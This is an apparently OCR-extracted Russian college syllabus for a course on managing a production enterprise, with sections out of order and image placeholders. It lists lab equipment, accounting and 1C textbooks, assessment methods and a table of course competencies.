





## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия лаборатории программирования и баз данных.

Оборудование лаборатории:

1 интерактивная доска, 1 интерактивный комплекс, 1 маркерная доска (флип-чарт), 1 проектор, 1 полотно для проектора, 17 ПК, 17 мониторов philips, 17 мониторов dell, 1 сервер, 1 многофункциональное устройство, 17 источников бесперебойного питания телефонов samsung, 17 телефонов iphone, 2 ноутбука, 16 студ. столов, 1 преп. стол, 8 стульев на ножках, 22 кресла на колесиках, 17 клавиатур, 17 манипуляторов мышь., 4 металлических шкафа, 1 огнетушитель, 1 роутер.

### **3.2. Информационное обеспечение обучения**

Основные источники:

- 1. Налоговый учет: Учебное пособие (ФГОС) / Кругляк З.И., Калинская М.В. - Рн/Д:Феникс, 2020. - 377 с. ISBN 978-5-222-26487-4
- 2. Бухгалтерский учет и анализ: Учебное пособие / Кармокова К.И., Канхва В.С., - 2-е изд., (эл.) - М.:МИСИ-МГСУ, 2021. - 231 с.: ISBN 978-5-7264- 1579-6
- 3. Основы бухгалтерского учета: Учебно-методическое пособие / Плотников В.С., Плотникова О.В. - М.:НИЦ ИНФРА-М, 2021. - 137 с.: 60x90 1/16 ISBN 978-5-16-106379-8

Дополнительные источники:

1. Бухгалтерские проводки : учеб. пособие / А.М. Сайгидмагомедов, А.С. Акаева. — 2-е изд., перераб. и доп. — М. : ФОРУМ : ИНФРА-М, 2018. — 325 с.

2. Бухгалтерский учет / Миславская Н.А., Поленова С.Н. - М.:Дашков и К, 2018. - 592 с.: ISBN 978-5-394-01799-5

3. Теория бухгалтерского учета / Полковский А.Л. - М.:Дашков и К, 2018. - 272 с.: ISBN 978-5-394-02429-0.

4. Правовое регулирование бухгалтерского учета: Учебник / Отв. ред. и сост.Грачева Е.Ю., Арзуманова Л.Л., Болтинова О.В., Бубнова О.Ю. - М.:Юр.Норма, НИЦ ИНФРА-М, 2020. - 320 с.

## Интернет ресурсы:

- 1. Система программ «1С: Предприятие 8». [Электронный ресурс] режим доступа: v8.1c.ru (2021-2022)
- 2. Справочная правовая система КонсультатПлюс. [Электронный ресурс] режим доступа:<http://www.consultant.ru/> (2021-2022)

 3. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)

# **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и лабораторных работ, тестирования, а также выполнения студентами индивидуальных заданий, проектов, исследований.







### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**





*Приложение I.24*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП 15. УПРАВЛЕНИЕ ПРОИЗВОДСТВЕННЫМ ПРЕДПРИЯТИЕМ**

**Составитель: Леонтьева Вера Александровна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ ПРИЛОЖЕНИЕ 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### Управление производственным предприятием

*наименование дисциплины*

### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Управление производственным предприятием» относится к общепрофессиональному циклу.

Дисциплина введена за счет часов вариативной части с целью расширения основного вида деятельности выпускника в соответствии с запросами регионального рынка труда.

Изучение дисциплины поможет в освоении компетенции «ИТ- решения для бизнеса на платформе 1С:Предприятие» и подготовке к сдаче демонстрационного экзамена.

| Код                                                                      | Умения                                                                                                    | Знания                                                                                                    |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ПК, ОК                                                                   |                                                                                                    |                                                                                                    |
| OK 01,<br>OK 02,<br>OK 04,<br>OK 05,<br>OK 09<br>ЛР 13<br>ЛР 14<br>ЛР 15 | Распознавать задачу и/или проблему в<br>управлении<br>производственным<br>предприятием; анализировать проблему<br>управления и выделять её составные<br>части; определять этапы решения задачи;<br>эффективно<br>выявлять<br>И<br>искать<br>информацию, необходимую для решения<br>области<br>управления<br>задачи<br>$\bf{B}$<br>предприятием,<br>$\bf{B}$<br>т.ч.<br>человеческими<br>ресурсами;<br>составить план действия;<br>определить<br>необходимые<br>ресурсы,<br>$\, {\bf B}$<br>Т.Ч.<br>человеческие;<br>оценивать результат и последствия свои<br>действий (самостоятельно или с помощьн<br>наставника;<br>структурировать получаемую информацию<br>выделять наиболее значимое в перечне ин<br>формации;<br>оценивать практическую значимость ре<br>зультатов поиска; оформлять результать<br>поиска;<br>организовывать работу коллектива и ко<br>манды;<br>взаимодействовать с коллегами, руковод<br>ством, клиентами в ходе профессиональної<br>деятельности;<br>грамотно излагать свои мысли и оформ-<br>лять документы по профессиональной<br>тематике на государственном языке, при- | Последовательные<br>действия,<br>которые<br>обеспечивают необходимое состояние или<br>изменение состояния управляемого объекта;<br>основные источники информации и ресурсы<br>проблем<br>ДЛЯ<br>решения<br>задач<br>И<br>$\, {\bf B}$<br>профессиональном контексте;<br>структуру плана для решения задач;<br>порядок оценки результатов решения задач<br>в профессиональной деятельности;<br>приемы структурирования информации;<br>формат оформления результатов поиска<br>информации;<br>психологические<br>основы<br>деятельности<br>коллектива, психологические особенности<br>личности;<br>правила<br>оформления<br>документов<br>И<br>построения устных сообщений;<br>современные<br>средства<br>устройства<br>И<br>информатизации; порядок их применения и<br>обеспечение<br>программное<br>B<br>профессиональной деятельности |

**1.2. Цель и планируемые результаты освоения дисциплины:** 



**1.3. Рекомендуемое количество часов на освоение программы дисциплины** Объем работы обучающихся во взаимодействии с преподавателем 64 часа.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **2.1. Объем учебной дисциплины и виды учебной работы**

